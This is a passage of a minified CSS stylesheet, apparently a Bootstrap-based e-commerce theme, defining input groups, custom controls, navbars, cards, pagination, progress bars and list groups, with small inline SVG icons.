input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#878787;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.15);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem \9;color:#878787;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none \9;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#878787;background-color:#fff}.custom-select:disabled{color:#ebebeb;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ebebeb}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#ebebeb;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#ebebeb;background-color:transparent;border-color:transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover,.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover{color:#fff;cursor:default;background-color:gray}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:transparent no-repeat center center;background-size:24px 24px;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg::after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}#header .container,.flexslider .container{padding-left:30px;padding-right:30px}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl::after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-toggler{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-toggler{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}#header .container,.flexslider .container{padding-left:20px;padding-right:20px}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid #ededed}.card-block{padding:1.25rem}.card-block::after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header::after{content:"";display:table;clear:both}.card-header:first-child{border-radius:calc(0 - 1px) calc(0 - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer::after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 calc(0 - 1px) calc(0 - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#000;border-color:#000}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#34373c}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#FF9A52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-header,.card-inverse .card-footer{border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:calc(0 - 1px)}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:calc(0 - 1px);border-top-left-radius:calc(0 - 1px)}.card-img-bottom{border-bottom-right-radius:calc(0 - 1px);border-bottom-left-radius:calc(0 - 1px)}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0}}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb::after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#ebebeb;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#ebebeb}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#000;border-color:#000}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#ebebeb;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#000;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#888;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#ebebeb}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d2d2d2}.tag-primary{background-color:#000}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#000}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#FF9A52;color:#262626}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0d0d0d}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-top:6px;background:#ddd;height:6px;border-radius:30px}.progress .progress-bar{background:#4cbb6c;height:6px;border-radius:30px;width:0}.special-products .products .qtyprogress{margin-top:0;margin-bottom:15px}.quickview .qtyprogress{display:none}.qtyprogress{float:left;line-height:normal;width:100%;margin:0;padding:0}.qtyprogress strong{font-weight:500;color:#000}.product-information .qtyprogress{margin-bottom:15px;margin-top:6px}#product .pp-right-column .psproductcountdown{padding-top:10px;padding-bottom:0}#product .pp-right-column .psproductcountdown .pspc-main .count{font-size:14px}#product .pp-right-column .psproductcountdown .pspc-main .label{font-size:13px}.special-products .hurryup-text{display:none}.hurryup-text{color:red;font-size:14px;font-weight:500;letter-spacing:.6px}.product-information .qtyprogress .progress{width:50%}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}base::-moz-progress-bar,.progress[value]{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#ebebeb;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#ebebeb}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#000;border-color:#000}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#666}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info 